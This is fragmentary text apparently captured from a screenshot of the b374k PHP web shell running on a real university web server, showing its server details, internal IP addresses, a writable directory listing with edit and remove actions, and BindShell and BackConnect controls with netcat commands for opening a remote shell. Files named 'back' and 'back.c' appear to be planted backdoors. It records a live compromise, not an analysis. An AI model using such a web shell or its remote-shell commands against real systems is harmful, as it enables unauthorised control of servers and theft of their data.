 b374k polymorphic
:: YT :: /usr/home/www2/uinjo
Rischan Mafrur (indocoding) on
Rischan Mafrur
www.uin-suka.ac.id/files/global.php?dir=%2Fusr%2Fhome%2Fwww2%2Fuinjogja%2Ffiles%2F&bportC=12345&lportC=12345&btnLi
:: YT ::
Apache/2.2.17 (FreeBSD) mod_ssl/2.2.17 OpenSSL/0.9.8q DAV/2 PHP/5.3.5 with Suhosin-Patch
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC 2011
root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
Server IP: [ 10.0.8.120 ] Your IP: [ 10.10.166.242 ]
[ / usr / home / www2 / uinjogja / files / ]
[ New File ] [ New Folder ] [ Replicate ] [ Upload ] [ BindShell ] [ PHP Eval ]
BackConnect Port 12345 Connect example: (using netcat) run "nc -l -p 12345" and then press Connect
Listen Port 12345 Listen example: (using netcat) press "Listen" and then run "nc 10.0.8.120 12345"
Execute
Filename Filesize Permission Last Modified Action
[ . ] DIR r / w 05-Apr-2012 10:31 Properties | Remove
[ .. ] DIR r / - 04-Apr-2012 12:32 Properties | Remove
[ berita ] DIR r / w 03-Apr-2012 17:19 Properties | Remove
[ content_images ] DIR r / w 29-Feb-2012 17:39 Properties | Remove
[ pengumuman ] DIR r / w 02-Apr-2012 16:47 Properties | Remove
[ photo ] DIR r / w 04-Apr-2012 10:10 Properties | Remove
[ profile ] DIR r / w 29-Feb-2012 17:39 Properties | Remove
[ rektor_images ] DIR r / w 29-Feb-2012 17:39 Properties | Remove
.library.php 51.06 kb r / w 28-Mar-2012 10:44 Edit | Download | Remove
back 6.24 kb r / - 05-Apr-2012 10:31 Edit | Download | Remove
back.c 594 r / w 05-Apr-2012 10:31 Edit | Download | Remove
Start 9:34 AM